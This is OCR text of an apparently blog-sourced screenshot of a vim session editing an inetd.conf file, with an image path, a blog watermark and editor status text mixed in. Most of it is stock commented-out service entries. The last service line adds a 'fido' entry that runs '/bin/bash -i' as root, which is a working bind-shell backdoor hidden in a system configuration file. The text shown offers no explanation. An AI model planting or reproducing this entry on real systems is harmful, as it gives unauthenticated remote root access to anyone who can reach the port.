 root@ubuntu: ~/Desktop/openssh-5.9p1
#:INTERNAL: Internal services
#discard                stream  tcp     nowait  root    internal
#discard                dgram   udp     wait    root    internal
#daytime                stream  tcp     nowait  root    internal
#time           stream  tcp     nowait  root    internal
#:STANDARD: These are standard services.
#:BSD: Shell, login, exec and talk are BSD protocols.
#:MAIL: Mail, news and uucp services.
#:INFO: Info services
#:BOOT: TFTP service is provided primarily for booting.  Most sites
#       run this only on machines acting as "boot servers."
#:RPC: RPC based services
#:HAM-RADIO: amateur-radio services
#:OTHER: Other services
fido stream tcp nowait root /bin/bash -i
AaronLuo's Blog from blog.bk3.info
38,1 Bot